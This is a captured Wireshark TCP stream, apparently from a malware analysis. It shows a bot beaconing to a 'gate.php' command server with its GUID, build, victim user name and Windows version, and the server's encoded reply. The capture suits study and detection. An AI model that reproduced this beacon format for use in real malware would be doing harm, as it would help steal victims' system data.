 Follow TCP Stream (tcp.stream eq 2)
Stream Content
POST /ls5/gate.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
GUID=9574177336452158344&BUILD=0711&I
NFO=ABC @ ABC
\Administrator&IP= &TYPE=
=1&WIN=5.1(x32)HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 08 Nov 2016 08:36:11 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
c
YVEBARRABw==
0
Entire conversation (554 bytes)
Find Save As Print ASCII
EBCDIC Hex Dump C Arrays Raw
Help
Filter Out This Stream Close